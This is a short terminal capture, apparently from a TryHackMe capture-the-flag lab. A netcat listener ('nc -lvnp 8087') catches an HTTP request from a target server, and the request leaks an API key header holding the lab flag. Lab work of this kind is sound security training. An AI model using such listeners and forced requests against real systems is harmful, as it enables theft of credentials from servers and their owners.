 root@ip-10-10-110-148: ~
File Edit View Search Terminal Help
root@ip-10-10-110-148:~# nc -lvnp 8087
Listening on 0.0.0.0 8087
Connection received on 10.10.136.154 39620
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.110.148:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}